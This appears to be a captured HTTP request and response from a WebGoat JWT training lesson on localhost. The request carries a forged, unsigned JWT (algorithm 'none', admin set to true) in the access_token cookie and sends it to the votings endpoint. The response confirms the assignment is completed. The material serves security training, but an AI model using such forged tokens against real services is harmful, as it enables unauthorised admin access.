 请求
美化 Raw Hex
\n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:9000
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:9000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:9000/WebGoat/start.mvc?username=mysubject
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE3MTAwNTA4MzEsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJKZXJyeSJ9.;
JSESSIONID= csrftoken=
19 Connection: close
20
21
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Thu, 29 Feb 2024 06:28:16 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"Congratulations. You have successfully completed the assignment.",
9 "output":null,
10 "assignment":"JWTVotesEndpoint",
11 "attemptWasMade":true
12 }